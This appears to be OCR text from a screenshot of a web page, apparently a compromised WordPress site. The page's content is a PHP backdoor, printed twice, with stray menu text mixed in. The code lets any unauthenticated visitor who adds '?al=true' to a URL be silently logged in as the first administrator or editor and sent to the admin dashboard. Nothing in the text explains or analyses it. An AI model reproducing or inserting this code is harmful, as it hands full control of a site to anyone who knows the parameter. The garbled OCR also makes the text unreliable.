
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
What Slot